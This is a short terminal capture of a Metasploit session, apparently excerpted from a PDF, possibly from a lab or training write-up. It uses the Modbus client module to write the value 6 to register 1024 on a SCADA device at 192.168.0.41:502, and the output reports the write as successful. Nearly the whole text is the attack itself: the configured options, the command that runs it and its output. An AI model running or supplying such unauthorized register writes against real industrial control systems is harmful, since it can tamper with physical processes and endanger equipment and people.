 msf6 auxiliary(scanner/scada/modbusclient) > show options
Module options (auxiliary/scanner/scada/modbusclient):
Name Current Setting Required Description
---- --------------- -------- -----------
DATA 6 no Data to write (WRITE_COIL and WRITE_REGISTER modes only)
DATA_ADDRESS 1024 yes Modbus data address
DATA_COILS no Data in binary to write (WRITE_COILS mode only) e.g. 0110
DATA_REGISTERS 0006 no Words to write to each register separated with a comma (WRITE_
REGISTERS mode only) e.g. 1,2,3,4
HEXDUMP false no Print hex dump of response
NUMBER 1 no Number of coils/registers to read (READ_COILS, READ_DISCRETE_I
NPUTS, READ_HOLDING_REGISTERS, READ_INPUT_REGISTERS modes only
)
RHOSTS 192.168.0.41 yes The target host(s), see https://github.com/rapid7/metasploit-f
ramework/wiki/Using-Metasploit
RPORT 502 yes The target port (TCP)
UNIT_NUMBER 1 no Modbus unit number
Auxiliary action:
Name Description
---- -----------
WRITE_REGISTER Write one word to a register
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/scada/modbusclient) > exploit
[*] Running module against 192.168.0.41
[*] 192.168.0.41:502 - Sending WRITE REGISTER...
[+] 192.168.0.41:502 - Value 6 successfully written at registry address 1024
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/scada/modbusclient) >